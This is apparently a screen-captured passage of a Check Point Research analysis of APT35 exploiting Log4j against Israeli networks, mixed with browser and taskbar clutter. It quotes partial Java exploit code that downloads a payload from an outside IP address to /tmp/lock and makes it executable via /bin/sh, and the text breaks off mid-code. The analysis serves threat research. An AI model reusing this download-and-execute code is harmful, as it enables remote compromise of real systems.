 (1) New Messages!
VirusTotal - File - 5d3ff202f20af
research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-power...
9
More exploitation attempts
Multiple activities tracked under the name APT35 include operations that vary significantly in scope, targets, and
methods. There are clusters of operations that heavily rely on advanced spear-phishing techniques for surveillance
purposes. On the other side, last year, we saw evidence that the actors also entered the ransomware scene. Once again
adhering to the adage “don’t put all your eggs in one basket”, the day after the described attack began, a subgroup of
APT35 launched another large-scale campaign, specifically targeting Israeli networks. This time, instead of utilizing the
open-source Log4j exploitation server, they made their own implementation of the exploit, but reused the previously
exposed infrastructure dedicated for ransomware operations.
The partial code of the malicious Java class, with all the indicators consistent with the analysis by Microsoft & The DFIR
Report, shows that the actors seized the opportunity to combine several attack stages for both Windows and Linux into
a single exploit:
1. public RCE() {
2. if (File.separator.equals("/")) {
3. this.download("<https://148.251.71.182/symantec_linux.x86>", "/tmp/lock");
4. try {
5. Runtime.getRuntime().exec(new String[] { "/bin/sh", "-c", "chmod +x
/tmp/lock &" });
Did you hear the big news?
검색하려면 여기에 입력하십시오.